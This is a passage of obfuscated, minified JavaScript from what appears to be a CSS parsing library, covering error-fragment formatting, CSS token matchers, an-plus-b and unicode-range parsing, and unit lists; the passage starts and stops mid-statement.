ZN=0x0;(ZH+=0x3*(Zb[ZJ-0x1][ae(0xabf)](0x0,ZH-0x1)[ae(0xf94)](/\t/g)||[])[ae(0xa86)])>0x64&&(ZN=ZH-0x3c+0x3,ZH=0x3a);for(let Zj=ZG;Zj<=Zf;Zj++)Zj>=0x0&&Zj<Zb[ae(0xa86)]&&(Zb[Zj]=Zb[Zj][ae(0x6ee)](/\t/g,ae(0x924)),Zb[Zj]=(ZN>0x0&&Zb[Zj][ae(0xa86)]>ZN?'…':'')+Zb[Zj][ae(0xabf)](ZN,0x62)+(Zb[Zj][ae(0xa86)]>ZN+0x64-0x1?'…':''));return[Zq(ZG,ZJ),new Array(ZH+ZX+0x2)[ae(0xb79)]('-')+'^',Zq(ZJ,Zf)][ae(0xc05)](Boolean)[ae(0xb79)]('\x0a')[ae(0x6ee)](/^(\s+\d+\s+\|\n)+/,'')[ae(0x6ee)](/\n(\s+\d+\s+\|)+$/,'');}function PZ(ZV,ZJ,ZH,Zv,Zk,ZZ=0x1,Zq=0x1){const aj=rP;return Object[aj(0x915)](Pv(aj(0x932),ZV),{'source':ZJ,'offset':ZH,'line':Zv,'column':Zk,'sourceFragment':Zb=>Pk({'source':ZJ,'line':Zv,'column':Zk,'baseLine':ZZ,'baseColumn':Zq},isNaN(Zb)?0x0:Zb),get 'formattedMessage'(){const aA=aj;return aA(0xde7)+ZV+'\x0a'+Pk({'source':ZJ,'line':Zv,'column':Zk,'baseLine':ZZ,'baseColumn':Zq},0x2);}});}function Pq(ZV){const aQ=rP,ZJ=this[aQ(0x4c0)]();let ZH=!0x1;const Zv={'recognizer':ZV};for(;!this[aQ(0x844)];){switch(this[aQ(0x466)]){case dD:this[aQ(0x304)]();continue;case dv:ZH=!0x0,this[aQ(0x304)]();continue;}let Zk=ZV[aQ(0x4fc)][aQ(0x8c3)](this,Zv);if(void 0x0===Zk)break;ZH&&(ZV[aQ(0xe88)]&&ZV[aQ(0xe88)][aQ(0x8c3)](this,Zk,ZJ,Zv),ZH=!0x1),ZJ[aQ(0xab9)](Zk);}return ZH&&ZV[aQ(0xe88)]&&ZV[aQ(0xe88)][aQ(0x8c3)](this,null,ZJ,Zv),ZJ;}const Pb=()=>{};function PG(ZV){return function(){return this[ZV]();};}function Pf(ZV){const aD=rP,ZJ=Object[aD(0x1012)](null);for(const ZH of Object[aD(0x37d)](ZV)){const Zv=ZV[ZH],Zk=Zv[aD(0x241)]||Zv;Zk&&(ZJ[ZH]=Zk);}return ZJ;}var PX=u2(0xf1);const PN=new Set([rP(0x9ff),rP(0x4f0),rP(0x358)]),Pj=(ZV,ZJ)=>{const aS=rP;if(ZV===dE&&(ZV=ZJ),aS(0x759)==typeof ZV){const ZH=ZV[aS(0xcdb)](0x0);return ZH>0x7f?0x8000:ZH<<0x8;}return ZV;},PA=[[d7,d7],[d7,d8],[d7,dP],[d7,0x8],[d7,'-'],[d7,dV],[d7,dJ],[d7,dH],[d7,dZ],[d7,dN],[d9,d7],[d9,d8],[d9,dP],[d9,0x8],[d9,'-'],[d9,dV],[d9,dJ],[d9,dH],[d9,dZ],[du,d7],[du,d8],[du,dP],[du,0x8],[du,'-'],[du,dV],[du,dJ],[du,dH],[du,dZ],[dH,d7],[dH,d8],[dH,dP],[dH,0x8],[dH,'-'],[dH,dV],[dH,dJ],[dH,dH],[dH,dZ],['#',d7],['#',d8],['#',dP],['#',0x8],['#','-'],['#',dV],['#',dJ],['#',dH],['#',dZ],['-',d7],['-',d8],['-',dP],['-',0x8],['-','-'],['-',dV],['-',dJ],['-',dH],['-',dZ],[dV,d7],[dV,d8],[dV,dP],[dV,0x8],[dV,dV],[dV,dJ],[dV,dH],[dV,'%'],[dV,dZ],['@',d7],['@',d8],['@',dP],['@',0x8],['@','-'],['@',dZ],['.',dV],['.',dJ],['.',dH],['+',dV],['+',dJ],['+',dH],['/','*']],PQ=PA[rP(0x1009)]([[d7,du],[dH,du],[du,du],[d9,dN],[d9,dd],[d9,dq],[dJ,dJ],[dJ,dH],[dJ,d8],[dJ,'-'],[dj,d7],[dj,d8],[dj,dJ],[dj,dH],[dj,du],[dj,'-']]);function PD(ZV){const aK=rP,ZJ=new Set(ZV[aK(0xa95)](([ZH,Zv])=>Pj(ZH)<<0x10|Pj(Zv)));return function(ZH,Zv,Zk){const ax=aK,ZZ=Pj(Zv,Zk),Zq=Zk[ax(0xcdb)](0x0);return(0x2d===Zq&&Zv!==d7&&Zv!==d8&&Zv!==dZ||0x2b===Zq?ZJ[ax(0xe31)](ZH<<0x10|Zq<<0x8):ZJ[ax(0xe31)](ZH<<0x10|ZZ))&&this[ax(0xe8a)]('\x20',dv,!0x0),ZZ;};}const PS=PD(PA),PK=PD(PQ);function Px(ZV,ZJ){const aB=rP;if(aB(0xc0d)!=typeof ZJ)ZV[aB(0x56a)][aB(0xfc9)](this[aB(0xec2)],this);else{let ZH=null;ZV[aB(0x56a)][aB(0xfc9)](Zv=>{const aF=aB;null!==ZH&&ZJ[aF(0x8c3)](this,ZH),this[aF(0xec2)](Zv),ZH=Zv;});}}function PB(ZV){PV(ZV,(ZJ,ZH,Zv)=>{const aI=a2d;this[aI(0xd8c)](ZJ,ZV[aI(0xb5d)](ZH,Zv));});}const {hasOwnProperty:PF}=Object[rP(0x828)],PI=function(){};function Pz(ZV){const an=rP;return an(0xc0d)==typeof ZV?ZV:PI;}function PT(ZV,ZJ){return function(ZH,Zv,Zk){const az=a2d;ZH[az(0xe8f)]===ZJ&&ZV[az(0x8c3)](this,ZH,Zv,Zk);};}function Pp(ZV,ZJ){const aT=rP,ZH=ZJ[aT(0xbfc)],Zv=[];for(const Zk in ZH){if(!0x1===PF[aT(0x8c3)](ZH,Zk))continue;let ZZ=ZH[Zk];const Zq={'name':Zk,'type':!0x1,'nullable':!0x1};Array[aT(0x214)](ZZ)||(ZZ=[ZZ]);for(const Zb of ZZ)null===Zb?Zq[aT(0x1eb)]=!0x0:aT(0x759)==typeof Zb?Zq[aT(0xe8f)]=aT(0xec2):Array[aT(0x214)](Zb)&&(Zq[aT(0xe8f)]=aT(0x3db));Zq[aT(0xe8f)]&&Zv[aT(0xab9)](Zq);}return Zv[aT(0xa86)]?{'context':ZJ[aT(0x434)],'fields':Zv}:null;}function PR(ZV,ZJ){const ap=rP,ZH=ZV[ap(0x77a)][ap(0xb5d)](),Zv=ZV[ap(0x95e)],Zk=ap(0x759)==typeof Zv;return ZJ&&ZH[ap(0x6e2)](),function(ZZ,Zq,Zb,ZG){const aR=ap;let Zf;Zk&&(Zf=Zq[Zv],Zq[Zv]=ZZ);for(const ZX of ZH){const ZN=ZZ[ZX[aR(0xda6)]];if(!ZX[aR(0x1eb)]||ZN){if(aR(0x3db)===ZX[aR(0xe8f)]){if(ZJ?ZN[aR(0x9b4)](ZG,!0x1):ZN[aR(0xc64)](ZG,!0x1))return!0x0;}else{if(Zb(ZN))return!0x0;}}}Zk&&(Zq[Zv]=Zf);};}function PL({StyleSheet:ZV,Atrule:ZJ,Rule:ZH,Block:Zv,DeclarationList:Zk}){return{'Atrule':{'StyleSheet':ZV,'Atrule':ZJ,'Rule':ZH,'Block':Zv},'Rule':{'StyleSheet':ZV,'Atrule':ZJ,'Rule':ZH,'Block':Zv},'Declaration':{'StyleSheet':ZV,'Atrule':ZJ,'Rule':ZH,'Block':Zv,'DeclarationList':Zk}};}function PU(ZV){return ZV;}function PC(ZV,ZJ,ZH,Zv){const aL=rP;let Zk;switch(ZV[aL(0xe8f)]){case aL(0x4ca):Zk=function(ZZ,Zq,Zb,ZG){const aU=aL,Zf='\x20'===ZZ[aU(0x66d)]||ZG?ZZ[aU(0x66d)]:'\x20'+ZZ[aU(0x66d)]+'\x20',ZX=ZZ[aU(0x2aa)][aU(0xa95)](ZN=>PC(ZN,Zq,Zb,ZG))[aU(0xb79)](Zf);return ZZ[aU(0xce4)]||Zb?(ZG||','===ZX[0x0]?'[':'[\x20')+ZX+(ZG?']':'\x20]'):ZX;}(ZV,ZJ,ZH,Zv)+(ZV[aL(0xb43)]?'!':'');break;case aL(0x6ae):return PC(ZV[aL(0xded)],ZJ,ZH,Zv)+ZJ(function(ZZ){const {min:Zq,max:Zb,comma:ZG}=ZZ;return 0x0===Zq&&0x0===Zb?ZG?'#?':'*':0x0===Zq&&0x1===Zb?'?':0x1===Zq&&0x0===Zb?ZG?'#':'+':0x1===Zq&&0x1===Zb?'':(ZG?'#':'')+(Zq===Zb?'{'+Zq+'}':'{'+Zq+','+(0x0!==Zb?Zb:'')+'}');}(ZV),ZV);case aL(0xb3f):Zk=aL(0xa17)+PC(ZV[aL(0xded)],ZJ,ZH,Zv)+']>';break;case aL(0x38e):Zk='<'+ZV[aL(0xda6)]+(ZV[aL(0xd48)]?ZJ(function(ZZ){const aC=aL;if(aC(0x651)===ZZ[aC(0xe8f)])return'\x20['+(null===ZZ[aC(0xa2e)]?'-∞':ZZ[aC(0xa2e)])+','+(null===ZZ[aC(0xbaf)]?'∞':ZZ[aC(0xbaf)])+']';throw new Error(aC(0x324)+ZZ[aC(0xe8f)]+'`');}(ZV[aL(0xd48)]),ZV[aL(0xd48)]):'')+'>';break;case aL(0x8c8):Zk='<\x27'+ZV[aL(0xda6)]+'\x27>';break;case aL(0xf20):Zk=ZV[aL(0xda6)];break;case aL(0x59f):Zk='@'+ZV[aL(0xda6)];break;case aL(0xd23):Zk=ZV[aL(0xda6)]+'(';break;case aL(0x90a):case aL(0x8ad):Zk=ZV[aL(0x86a)];break;case aL(0x9b5):Zk=',';break;default:throw new Error(aL(0x324)+ZV[aL(0xe8f)]+'`');}return ZJ(Zk,ZV);}function PO(ZV,ZJ){const aO=rP;let ZH=PU,Zv=!0x1,Zk=!0x1;return aO(0xc0d)==typeof ZJ?ZH=ZJ:ZJ&&(Zv=Boolean(ZJ[aO(0xcaa)]),Zk=Boolean(ZJ[aO(0xf3e)]),aO(0xc0d)==typeof ZJ[aO(0x9d2)]&&(ZH=ZJ[aO(0x9d2)])),PC(ZV,ZH,Zv,Zk);}const PY={'offset':0x0,'line':0x1,'column':0x1};function Pw(ZV,ZJ){const aY=rP,ZH=ZV&&ZV[aY(0xca3)]&&ZV[aY(0xca3)][ZJ];return ZH?aY(0x417)in ZH?Pg(ZH):ZH:null;}function Pg({offset:ZV,line:ZJ,column:ZH},Zv){const aw=rP,Zk={'offset':ZV,'line':ZJ,'column':ZH};if(Zv){const ZZ=Zv[aw(0x290)](/\n|\r\n?|\f/);Zk[aw(0x449)]+=Zv[aw(0xa86)],Zk[aw(0x417)]+=ZZ[aw(0xa86)]-0x1,Zk[aw(0x727)]=0x1===ZZ[aw(0xa86)]?Zk[aw(0x727)]+Zv[aw(0xa86)]:ZZ[aw(0xaf8)]()[aw(0xa86)]+0x1;}return Zk;}const PW=function(ZV,ZJ){const ag=rP,ZH=Pv(ag(0x8fb),ZV+(ZJ?'\x20`'+ZJ+'`':''));return ZH[ag(0x6ef)]=ZJ,ZH;},Py=function(ZV,ZJ,ZH,Zv){const aW=rP,Zk=Pv(aW(0x5a9),ZV),{css:ZZ,mismatchOffset:Zq,mismatchLength:Zb,start:ZG,end:Zf}=function(ZX,ZN){const ay=aW,Zj=ZX[ay(0x312)],ZA=ZX[ay(0xdbf)],ZQ=ZA<Zj[ay(0xa86)]&&Zj[ZA][ay(0xec2)]||null,ZD=ZQ!==ZN?ZQ:null;let ZS,ZK,Zx=0x0,ZB=0x0,ZF=0x0,ZI='';for(let Zz=0x0;Zz<Zj[ay(0xa86)];Zz++){const ZT=Zj[Zz][ay(0x86a)];Zz===ZA&&(ZB=ZT[ay(0xa86)],Zx=ZI[ay(0xa86)]),null!==ZD&&Zj[Zz][ay(0xec2)]===ZD&&(Zz<=ZA?ZF++:ZF=0x0),ZI+=ZT;}return ZA===Zj[ay(0xa86)]||ZF>0x1?(ZS=Pw(ZD||ZN,ay(0xf1a))||Pg(PY,ZI),ZK=Pg(ZS)):(ZS=Pw(ZD,ay(0xf7d))||Pg(Pw(ZN,ay(0xf7d))||PY,ZI[ay(0xb5d)](0x0,Zx)),ZK=Pw(ZD,ay(0xf1a))||Pg(ZS,ZI[ay(0xabf)](Zx,ZB))),{'css':ZI,'mismatchOffset':Zx,'mismatchLength':ZB,'start':ZS,'end':ZK};}(Zv,ZH);return Zk[aW(0x833)]=ZV,Zk[aW(0x6d8)]=ZJ?PO(ZJ):aW(0x473),Zk[aW(0x724)]=ZZ,Zk[aW(0x5df)]=Zq,Zk[aW(0x1ab)]=Zb,Zk[aW(0x802)]=ZV+aW(0x437)+Zk[aW(0x6d8)]+aW(0x29d)+(ZZ||aW(0xaf7))+aW(0x78e)+new Array(Zk[aW(0x5df)]+0x1)[aW(0xb79)]('-')+'^',Object[aW(0x915)](Zk,ZG),Zk[aW(0xca3)]={'source':ZH&&ZH[aW(0xca3)]&&ZH[aW(0xca3)][aW(0x4b4)]||aW(0x6ce),'start':ZG,'end':Zf},Zk;},Ph=new Map(),PM=new Map(),Pm=0x2d,c0=function(ZV){const as=rP;if(Ph[as(0xe31)](ZV))return Ph[as(0x380)](ZV);const ZJ=ZV[as(0x83d)]();let ZH=Ph[as(0x380)](ZJ);if(void 0x0===ZH){const Zv=c2(ZJ,0x0),Zk=Zv?'':c3(ZJ,0x0);ZH=Object[as(0x3cc)]({'basename':ZJ[as(0xabf)](Zk[as(0xa86)]),'name':ZJ,'prefix':Zk,'vendor':Zk,'custom':Zv});}return Ph[as(0xd0a)](ZV,ZH),ZH;},c1=function(ZV){const ah=rP;if(PM[ah(0xe31)](ZV))return PM[ah(0x380)](ZV);let ZJ=ZV,ZH=ZV[0x0];'/'===ZH?ZH='/'===ZV[0x1]?'//':'/':'_'!==ZH&&'*'!==ZH&&'$'!==ZH&&'#'!==ZH&&'+'!==ZH&&'&'!==ZH&&(ZH='');const Zv=c2(ZJ,ZH[ah(0xa86)]);if(!Zv&&(ZJ=ZJ[ah(0x83d)](),PM[ah(0xe31)](ZJ))){const Zb=PM[ah(0x380)](ZJ);return PM[ah(0xd0a)](ZV,Zb),Zb;}const Zk=Zv?'':c3(ZJ,ZH[ah(0xa86)]),ZZ=ZJ[ah(0xabf)](0x0,ZH[ah(0xa86)]+Zk[ah(0xa86)]),Zq=Object[ah(0x3cc)]({'basename':ZJ[ah(0xabf)](ZZ[ah(0xa86)]),'name':ZJ[ah(0xabf)](ZH[ah(0xa86)]),'hack':ZH,'vendor':Zk,'prefix':ZZ,'custom':Zv});return PM[ah(0xd0a)](ZV,Zq),Zq;};function c2(ZV,ZJ){const aM=rP;return ZJ=ZJ||0x0,ZV[aM(0xa86)]-ZJ>=0x2&&ZV[aM(0xcdb)](ZJ)===Pm&&ZV[aM(0xcdb)](ZJ+0x1)===Pm;}function c3(ZV,ZJ){const al=rP;if(ZJ=ZJ||0x0,ZV[al(0xa86)]-ZJ>=0x3&&ZV[al(0xcdb)](ZJ)===Pm&&ZV[al(0xcdb)](ZJ+0x1)!==Pm){const ZH=ZV[al(0xfd6)]('-',ZJ+0x2);if(-0x1!==ZH)return ZV[al(0xf65)](ZJ,ZH+0x1);}return'';}const c4=[rP(0x46e),rP(0x756),rP(0x440),rP(0x976),rP(0xef0)],c5=0x2d,c6=!0x0;function c7(ZV,ZJ){const ao=rP;return null!==ZV&&ZV[ao(0xe8f)]===dE&&ZV[ao(0x86a)][ao(0xcdb)](0x0)===ZJ;}function c8(ZV,ZJ,ZH){const am=rP;for(;null!==ZV&&(ZV[am(0xe8f)]===dv||ZV[am(0xe8f)]===dD);)ZV=ZH(++ZJ);return ZJ;}function c9(ZV,ZJ,ZH,Zv){const G0=rP;if(!ZV)return 0x0;const Zk=ZV[G0(0x86a)][G0(0xcdb)](ZJ);if(0x2b===Zk||Zk===c5){if(ZH)return 0x0;ZJ++;}for(;ZJ<ZV[G0(0x86a)][G0(0xa86)];ZJ++)if(!dK(ZV[G0(0x86a)][G0(0xcdb)](ZJ)))return 0x0;return Zv+0x1;}function cu(ZV,ZJ,ZH){const G1=rP;let Zv=!0x1,Zk=c8(ZV,ZJ,ZH);if(null===(ZV=ZH(Zk)))return ZJ;if(ZV[G1(0xe8f)]!==dV){if(!c7(ZV,0x2b)&&!c7(ZV,c5))return ZJ;if(Zv=!0x0,Zk=c8(ZH(++Zk),Zk,ZH),null===(ZV=ZH(Zk))||ZV[G1(0xe8f)]!==dV)return 0x0;}if(!Zv){const ZZ=ZV[G1(0x86a)][G1(0xcdb)](0x0);if(0x2b!==ZZ&&ZZ!==c5)return 0x0;}return c9(ZV,Zv?0x0:0x1,Zv,Zk);}function cd(ZV,ZJ){const G2=rP;return null!==ZV&&ZV[G2(0xe8f)]===dE&&ZV[G2(0x86a)][G2(0xcdb)](0x0)===ZJ;}function cP(ZV,ZJ,ZH){const G3=rP;let Zv=0x0;for(let Zk=ZJ;Zk<ZV[G3(0x86a)][G3(0xa86)];Zk++){const ZZ=ZV[G3(0x86a)][G3(0xcdb)](Zk);if(0x2d===ZZ&&ZH&&0x0!==Zv)return cP(ZV,ZJ+Zv+0x1,!0x1),0x6;if(!dx(ZZ))return 0x0;if(++Zv>0x6)return 0x0;}return Zv;}function cE(ZV,ZJ,ZH){if(!ZV)return 0x0;for(;cd(ZH(ZJ),0x3f);){if(++ZV>0x6)return 0x0;ZJ++;}return ZJ;}const cV=[rP(0xfbe),rP(0xde5),rP(0x70b)],cJ=new Map([[d8,dj],[dN,dj],[df,dX],[dA,dQ]]);function cH(ZV,ZJ){const G4=rP;return ZJ<ZV[G4(0xa86)]?ZV[G4(0xcdb)](ZJ):0x0;}function cv(ZV,ZJ){const G5=rP;return dh(ZV,0x0,ZV[G5(0xa86)],ZJ);}function ck(ZV,ZJ){const G6=rP;for(let ZH=0x0;ZH<ZJ[G6(0xa86)];ZH++)if(cv(ZV,ZJ[ZH]))return!0x0;return!0x1;}function cZ(ZV,ZJ){const G7=rP;return ZJ===ZV[G7(0xa86)]-0x2&&0x5c===cH(ZV,ZJ)&&dK(cH(ZV,ZJ+0x1));}function cq(ZV,ZJ,ZH){const G8=rP;if(ZV&&G8(0x651)===ZV[G8(0xe8f)]){const Zv=Number(void 0x0!==ZH&&ZH!==ZJ[G8(0xa86)]?ZJ[G8(0xabf)](0x0,ZH):ZJ);if(isNaN(Zv))return!0x0;if(null!==ZV[G8(0xa2e)]&&Zv<ZV[G8(0xa2e)]&&G8(0x759)!=typeof ZV[G8(0xa2e)])return!0x0;if(null!==ZV[G8(0xbaf)]&&Zv>ZV[G8(0xbaf)]&&G8(0x759)!=typeof ZV[G8(0xbaf)])return!0x0;}return!0x1;}function cb(ZV){return function(ZJ,ZH,Zv){const G9=a2d;return null===ZJ?0x0:ZJ[G9(0xe8f)]===d8&&ck(ZJ[G9(0x86a)],cV)?function(Zk,ZZ){const Gu=G9;let Zq=0x0,Zb=[],ZG=0x0;Zf:do{switch(Zk[Gu(0xe8f)]){case dQ:case dj:case dX:if(Zk[Gu(0xe8f)]!==Zq)break Zf;if(Zq=Zb[Gu(0xaf8)](),0x0===Zb[Gu(0xa86)]){ZG++;break Zf;}break;case d8:case dN:case df:case dA:Zb[Gu(0xab9)](Zq),Zq=cJ[Gu(0x380)](Zk[Gu(0xe8f)]);}ZG++;}while(Zk=ZZ(ZG));return ZG;}(ZJ,ZH):ZV(ZJ,ZH,Zv);};}function cG(ZV){return function(ZJ){const Gd=a2d;return null===ZJ||ZJ[Gd(0xe8f)]!==ZV?0x0:0x1;};}function cf(ZV){const GP=rP;return null===ZV||ZV[GP(0xe8f)]!==d7||0x2d!==cH(ZV[GP(0x86a)],0x0)||0x2d!==cH(ZV[GP(0x86a)],0x1)?0x0:0x1;}function cX(ZV){return ZV&&(ZV=new Set(ZV)),function(ZJ,ZH,Zv){const Gc=a2d;if(null===ZJ||ZJ[Gc(0xe8f)]!==dH)return 0x0;const Zk=P2(ZJ[Gc(0x86a)],0x0);if(null!==ZV){const ZZ=ZJ[Gc(0x86a)][Gc(0xfd6)]('\x5c',Zk),Zq=-0x1!==ZZ&&cZ(ZJ[Gc(0x86a)],ZZ)?ZJ[Gc(0x86a)][Gc(0xf65)](Zk,ZZ):ZJ[Gc(0x86a)][Gc(0xabf)](Zk);if(!0x1===ZV[Gc(0xe31)](Zq[Gc(0x83d)]()))return 0x0;}return cq(Zv,ZJ[Gc(0x86a)],Zk)?0x0:0x1;};}function cN(ZV){const GE=rP;return GE(0xc0d)!=typeof ZV&&(ZV=function(){return 0x0;}),function(ZJ,ZH,Zv){const GV=GE;return null!==ZJ&&ZJ[GV(0xe8f)]===dV&&0x0===Number(ZJ[GV(0x86a)])?0x1:ZV(ZJ,ZH,Zv);};}const cj={'ident-token':cG(d7),'function-token':cG(d8),'at-keyword-token':cG(d9),'hash-token':cG(du),'string-token':cG(dd),'bad-string-token':cG(0x6),'url-token':cG(dP),'bad-url-token':cG(0x8),'delim-token':cG(dE),'number-token':cG(dV),'percentage-token':cG(dJ),'dimension-token':cG(dH),'whitespace-token':cG(dv),'CDO-token':cG(dk),'CDC-token':cG(dZ),'colon-token':cG(dq),'semicolon-token':cG(db),'comma-token':cG(dG),'[-token':cG(df),']-token':cG(dX),'(-token':cG(dN),')-token':cG(dj),'{-token':cG(dA),'}-token':cG(dQ)},cA={'string':cG(dd),'ident':cG(d7),'percentage':cb(function(ZV,ZJ,ZH){const GJ=rP;return null===ZV||ZV[GJ(0xe8f)]!==dJ||cq(ZH,ZV[GJ(0x86a)],ZV[GJ(0x86a)][GJ(0xa86)]-0x1)?0x0:0x1;}),'zero':cN(),'number':cb(function(ZV,ZJ,ZH){const Gi=rP;if(null===ZV)return 0x0;const Zv=P2(ZV[Gi(0x86a)],0x0);return Zv===ZV[Gi(0x86a)][Gi(0xa86)]||cZ(ZV[Gi(0x86a)],Zv)?cq(ZH,ZV[Gi(0x86a)],Zv)?0x0:0x1:0x0;}),'integer':cb(function(ZV,ZJ,ZH){const GH=rP;if(null===ZV||ZV[GH(0xe8f)]!==dV)return 0x0;let Zv=0x2b===cH(ZV[GH(0x86a)],0x0)||0x2d===cH(ZV[GH(0x86a)],0x0)?0x1:0x0;for(;Zv<ZV[GH(0x86a)][GH(0xa86)];Zv++)if(!dK(cH(ZV[GH(0x86a)],Zv)))return 0x0;return cq(ZH,ZV[GH(0x86a)],Zv)?0x0:0x1;}),'custom-ident':function(ZV){const Gv=rP;if(null===ZV||ZV[Gv(0xe8f)]!==d7)return 0x0;const ZJ=ZV[Gv(0x86a)][Gv(0x83d)]();return ck(ZJ,c4)||cv(ZJ,Gv(0x7fa))?0x0:0x1;},'dashed-ident':cf,'custom-property-name':function(ZV){const Gk=rP;return cf(ZV)?'--'===ZV[Gk(0x86a)]?0x0:0x1:0x0;},'hex-color':function(ZV){const GZ=rP;if(null===ZV||ZV[GZ(0xe8f)]!==du)return 0x0;const ZJ=ZV[GZ(0x86a)][GZ(0xa86)];if(0x4!==ZJ&&0x5!==ZJ&&0x7!==ZJ&&0x9!==ZJ)return 0x0;for(let ZH=0x1;ZH<ZJ;ZH++)if(!dx(cH(ZV[GZ(0x86a)],ZH)))return 0x0;return 0x1;},'id-selector':function(ZV){const Gq=rP;return null===ZV||ZV[Gq(0xe8f)]!==du?0x0:dL(cH(ZV[Gq(0x86a)],0x1),cH(ZV[Gq(0x86a)],0x2),cH(ZV[Gq(0x86a)],0x3))?0x1:0x0;},'an-plus-b':function(ZV,ZJ){const Gb=rP;let ZH=0x0;if(!ZV)return 0x0;if(ZV[Gb(0xe8f)]===dV)return c9(ZV,0x0,!0x1,ZH);if(ZV[Gb(0xe8f)]===d7&&ZV[Gb(0x86a)][Gb(0xcdb)](0x0)===c5){if(!dy(ZV[Gb(0x86a)],0x1,0x6e))return 0x0;switch(ZV[Gb(0x86a)][Gb(0xa86)]){case 0x2:return cu(ZJ(++ZH),ZH,ZJ);case 0x3:return ZV[Gb(0x86a)][Gb(0xcdb)](0x2)!==c5?0x0:(ZH=c8(ZJ(++ZH),ZH,ZJ),c9(ZV=ZJ(ZH),0x0,c6,ZH));default:return ZV[Gb(0x86a)][Gb(0xcdb)](0x2)!==c5?0x0:c9(ZV,0x3,c6,ZH);}}else{if(ZV[Gb(0xe8f)]===d7||c7(ZV,0x2b)&&ZJ(ZH+0x1)[Gb(0xe8f)]===d7){if(ZV[Gb(0xe8f)]!==d7&&(ZV=ZJ(++ZH)),null===ZV||!dy(ZV[Gb(0x86a)],0x0,0x6e))return 0x0;switch(ZV[Gb(0x86a)][Gb(0xa86)]){case 0x1:return cu(ZJ(++ZH),ZH,ZJ);case 0x2:return ZV[Gb(0x86a)][Gb(0xcdb)](0x1)!==c5?0x0:(ZH=c8(ZJ(++ZH),ZH,ZJ),c9(ZV=ZJ(ZH),0x0,c6,ZH));default:return ZV[Gb(0x86a)][Gb(0xcdb)](0x1)!==c5?0x0:c9(ZV,0x2,c6,ZH);}}else{if(ZV[Gb(0xe8f)]===dH){let Zv=ZV[Gb(0x86a)][Gb(0xcdb)](0x0),Zk=0x2b===Zv||Zv===c5?0x1:0x0,ZZ=Zk;for(;ZZ<ZV[Gb(0x86a)][Gb(0xa86)]&&dK(ZV[Gb(0x86a)][Gb(0xcdb)](ZZ));ZZ++);return ZZ===Zk?0x0:dy(ZV[Gb(0x86a)],ZZ,0x6e)?ZZ+0x1===ZV[Gb(0x86a)][Gb(0xa86)]?cu(ZJ(++ZH),ZH,ZJ):ZV[Gb(0x86a)][Gb(0xcdb)](ZZ+0x1)!==c5?0x0:ZZ+0x2===ZV[Gb(0x86a)][Gb(0xa86)]?(ZH=c8(ZJ(++ZH),ZH,ZJ),c9(ZV=ZJ(ZH),0x0,c6,ZH)):c9(ZV,ZZ+0x2,c6,ZH):0x0;}}}return 0x0;},'urange':function(ZV,ZJ){const Gt=rP;let ZH=0x0;if(null===ZV||ZV[Gt(0xe8f)]!==d7||!dy(ZV[Gt(0x86a)],0x0,0x75))return 0x0;if(null===(ZV=ZJ(++ZH)))return 0x0;if(cd(ZV,0x2b))return null===(ZV=ZJ(++ZH))?0x0:ZV[Gt(0xe8f)]===d7?cE(cP(ZV,0x0,!0x0),++ZH,ZJ):cd(ZV,0x3f)?cE(0x1,++ZH,ZJ):0x0;if(ZV[Gt(0xe8f)]===dV){const Zv=cP(ZV,0x1,!0x0);return 0x0===Zv?0x0:null===(ZV=ZJ(++ZH))?ZH:ZV[Gt(0xe8f)]===dH||ZV[Gt(0xe8f)]===dV?function(Zk){const Gr=Gt;return 0x2d===Zk[Gr(0x86a)][Gr(0xcdb)](0x0);}(ZV)&&cP(ZV,0x1,!0x1)?ZH+0x1:0x0:cE(Zv,ZH,ZJ);}return ZV[Gt(0xe8f)]===dH?cE(cP(ZV,0x1,!0x0),++ZH,ZJ):0x0;},'declaration-value':function(ZV,ZJ){const Ga=rP;if(!ZV)return 0x0;let ZH=0x0,Zv=[],Zk=0x0;ZZ:do{switch(ZV[Ga(0xe8f)]){case 0x6:case 0x8:break ZZ;case dQ:case dj:case dX:if(ZV[Ga(0xe8f)]!==ZH)break ZZ;ZH=Zv[Ga(0xaf8)]();break;case db:if(0x0===ZH)break ZZ;break;case dE:if(0x0===ZH&&'!'===ZV[Ga(0x86a)])break ZZ;break;case d8:case dN:case df:case dA:Zv[Ga(0xab9)](ZH),ZH=cJ[Ga(0x380)](ZV[Ga(0xe8f)]);}Zk++;}while(ZV=ZJ(Zk));return Zk;},'any-value':function(ZV,ZJ){const GG=rP;if(!ZV)return 0x0;let ZH=0x0,Zv=[],Zk=0x0;ZZ:do{switch(ZV[GG(0xe8f)]){case 0x6:case 0x8:break ZZ;case dQ:case dj:case dX:if(ZV[GG(0xe8f)]!==ZH)break ZZ;ZH=Zv[GG(0xaf8)]();break;case d8:case dN:case df:case dA:Zv[GG(0xab9)](ZH),ZH=cJ[GG(0x380)](ZV[GG(0xe8f)]);}Zk++;}while(ZV=ZJ(Zk));return Zk;}};function cQ(ZV){const {angle:ZJ,decibel:ZH,frequency:Zv,flex:Zk,length:ZZ,resolution:Zq,semitones:Zb,time:ZG}=ZV||{};return{'dimension':cb(cX(null)),'angle':cb(cX(ZJ)),'decibel':cb(cX(ZH)),'frequency':cb(cX(Zv)),'flex':cb(cX(Zk)),'length':cb(cN(cX(ZZ))),'resolution':cb(cX(Zq)),'semitones':cb(cX(Zb)),'time':cb(cX(ZG))};}const cD=['cm','mm','q','in','pt','pc','px','em',rP(0x8ff),'ex',rP(0x97e),rP(0x6e5),rP(0xe8d),'ch',rP(0xc50),'ic',rP(0xc32),'lh',rP(0x934),'vw',rP(0x6c5),rP(0xa7e),rP(0x1003),'vh',rP(0x40e),rP(0xeb7),rP(0x871),'vi',rP(0xddf),rP(0xdde),rP(0xf7e),'vb',rP(0x812),rP(0x9ce),rP(0xcc3),rP(0x68f),rP(0x5f2),rP(0xb32),rP(0x8a1),rP(0x9bf),rP(0x3f3),rP(0x40f),rP(0x4bb),rP(0x1a4),rP(0x601),rP(0xdd4),rP(0x3b4),rP(0xe0a),rP(0x9a1)],cS=[rP(0x941),rP(0x4b9),rP(0x75b),rP(0x6c2)],cK=['s','ms'],cx=['hz',rP(0x7c2)],cB=[rP(0x9b7),rP(0x4ec),rP(0x6c6),'x'],cF=['fr'],cI=['db'],cz=['st'];function cT(ZV,ZJ,ZH){const Gf=rP;return Object[Gf(0x915)](Pv(Gf(0x932),ZV),{'input':ZJ,'offset':ZH,'rawMessage':ZV,'message':ZV+Gf(0xed5)+ZJ+Gf(0x690)+new Array((ZH||ZJ[Gf(0xa86)])+0x1)[Gf(0xb79)]('-')+'^'});}const cp=new 